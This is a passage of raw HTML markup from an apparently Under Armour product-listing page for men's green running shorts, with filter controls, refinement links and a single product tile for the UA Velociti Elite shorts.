15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: L" href="/en-us/c/mens/sports/running/green-clothing-shorts/">L<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L&amp;srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L&amp;srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L&amp;srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L&amp;srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L&amp;srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L&amp;srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_4qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Shorts" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/green-clothing/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Shorts</a></li><li class="text-body"><a title="Refine by product type: Sleeveless" href="/en-us/c/mens/sports/running/green-clothing-shorts+sleeveless/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sleeveless</a></li><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/mens/sports/running/green-clothing-shorts+short_sleeves/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_5aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/mens/sports/running/black+green-clothing-shorts/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/clothing-shorts/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/mens/sports/running/green+gray-clothing-shorts/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/mens/sports/running/green+blue-clothing-shorts/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_5qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: XS" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=XS%7CL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XS</a></li><li class="text-body"><a title="Refine by size: S" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=S%7CL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=M%7CL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" data-selected="true" aria-selected="true" href="/en-us/c/mens/sports/running/green-clothing-shorts/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L%7CXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L%7CXXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li><li class="text-body"><a title="Refine by size: 3XL" href="/en-us/c/mens/sports/running/green-clothing-shorts/?prefn1=size&amp;prefv1=L%7C3XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3XL</a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6009503-703-LG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_size=LG&amp;dwvar_6009503_color=703"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Velociti Elite" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_4jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_4jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_4jb9bsnpfivddiuqivb_"><span id="_R_4jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-703" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=703"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF8373"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-008" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#212123"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DD4E9A"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_size=LG&amp;dwvar_6009503_color=703"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF8373"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#212123"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DD4E9A"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-new" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-new ProductBadge-module-scss-module__Wt876G__text-badge-small "><svg viewBox="0 0 12 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="New Product" width="17" height="23" color="currentColor" stroke-width="0.9375"><title>New Product</title><path fill-rule="evenodd" clip-rule="evenodd" d="M0.750062 7.04568C0.0651263 8.82697 -0.289323 10.179 0.293623 12.0693C0.876569 13.9597 2.42936 15.1048 4.08738 15.6738C5.7454 16.2428 7.43047 15.9772 8.49415 15.5619C9.55782 15.1466 11.2349 13.7584 11.709 12.0693C12.1832 10.3802 12.1832 8.39947 10.9041 7.35547C10.6619 7.15782 10.9617 9.4819 9.78181 9.31435C8.60197 9.14679 8.90158 7.45297 9.31687 5.4207C9.5911 4.07867 8.96681 1.88026 5.62753 0.00860789C5.42611 -0.104288 5.85919 0.904153 5.4779 2.39646C5.0966 3.88877 4.45143 4.84198 4.41493 4.53318C4.29457 3.51482 3.32677 3.01747 3.26727 2.92843C3.05124 2.60517 3.28005 3.40364 3.05124 4.2493C2.82243 5.09497 2.18333 6.02801 2.43133 7.53838C2.67932 9.04875 3.7435 9.31435 3.41795 9.31435C3.09241 9.31435 2.92513 9.19139 2.43133 8.90049C1.93752 8.60959 1.42812 7.68413 1.34435 7.27493C1.26058 6.86574 1.26058 5.71799 0.750062 7.04568Z" fill="#FE9000"></path></svg><span>new</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_size=LG&amp;dwvar_6009503_color=703">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 